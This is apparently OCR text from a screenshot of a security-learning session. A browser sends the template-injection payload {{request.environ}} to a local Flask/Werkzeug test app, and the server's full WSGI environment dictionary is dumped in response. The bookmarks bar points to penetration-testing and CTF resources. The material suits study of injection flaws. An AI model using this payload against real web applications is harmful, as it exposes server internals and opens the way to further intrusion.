 127.0.0.1:5000/xss?payload={{request.environ}}
导入书签... 提权辅助 待复现 安全学习 网络空间测绘，网络... Payload 实现分离免... 【内网渗透】内网信... CTFshow-web入门-X... GreySec Forums 其他书签 移动设备上的
{'wsgi.multiprocess': False, 'SERVER_SOFTWARE': 'Werkzeug/1.0.1', 'SCRIPT_NAME': '', 'REQUEST_METHOD': 'GET', 'PATH_INFO': '/xss', 'SERVER_PROTOCOL': 'HTTP/1.1', 'QUERY_STRING':
'payload={{request.environ}}', 'werkzeug.server.shutdown': <function shutdown_server at 0x00000000048D0908>, 'HTTP_USER_AGENT': 'Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:94.0
Gecko/20100101 Firefox/94.0', 'HTTP_CONNECTION': 'keep-alive', 'HTTP_SEC_FETCH_DEST': 'document', 'SERVER_NAME': '127.0.0.1', 'REMOTE_PORT': 11373, 'wsgi.url_scheme': 'http',
'SERVER_PORT': '5000', 'werkzeug.request': <Request 'http://127.0.0.1:5000/xss?payload=%7B%7Brequest.environ%7D%7D' [GET]>, 'HTTP_SEC_FETCH_MODE': 'navigate', 'wsgi.input':
<socket._fileobject object at 0x000000000490D448>, 'HTTP_HOST': '127.0.0.1:5000', 'wsgi.multithread': True, 'HTTP_SEC_FETCH_SITE': 'none', 'HTTP_UPGRADE_INSECURE_REQUESTS': '1',
'REQUEST_URI': '/xss?payload={{request.environ}}', 'HTTP_ACCEPT': 'text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8', 'wsgi.version': (1, 0),
'RAW_URI': '/xss?payload={{request.environ}}', 'wsgi.run_once': False, 'wsgi.errors': <open file '<stderr>', mode 'w' at 0x0000000002D9F1E0>, 'REMOTE_ADDR': '127.0.0.1',
'HTTP_ACCEPT_LANGUAGE': 'zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2', 'HTTP_SEC_FETCH_USER': '?1', 'HTTP_ACCEPT_ENCODING': 'gzip, deflate'}